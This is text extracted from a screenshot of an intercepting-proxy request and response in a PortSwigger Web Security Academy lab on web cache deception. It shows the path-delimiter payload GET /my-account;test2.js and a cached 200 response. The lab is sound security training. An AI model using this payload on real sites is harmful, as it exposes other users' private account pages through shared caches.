 Send
Cancel
Target: https://0a2900c90343f9d082757f9100360071.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /my-account;test2.js HTTP/2
2 Host: 0a2900c90343f9d082757f9100360071.web-security-academy.net
3 Cookie: session=roXEpEpByy6bTiAVyng2lmgMkQcbZeHK
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2900c90343f9d082757f9100360071.web-security-academy.n
et/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 2
7 X-Cache: hit
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
/resources/js/tracking.js">